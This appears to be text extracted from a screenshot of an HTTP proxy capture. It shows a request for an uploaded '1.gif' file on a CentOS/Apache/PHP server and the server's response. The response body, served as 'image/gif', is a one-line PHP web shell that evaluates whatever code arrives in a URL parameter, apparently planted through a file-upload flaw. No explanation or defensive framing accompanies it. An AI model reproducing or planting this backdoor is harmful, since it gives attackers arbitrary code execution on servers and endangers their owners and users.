 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://129.204.21.115/uploads/5ba2ca9c4cbeaa66e48ee017c34c2090/1.gif HTTP/1.1
Host: 129.204.21.115
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 05 May 2020 17:01:21 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
Last-Modified: Tue, 05 May 2020 17:00:34 GMT
ETag: "16-5a4e995ff6abf"
Accept-Ranges: bytes
Content-Length: 22
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/gif
<?=
eval($_GET['a']);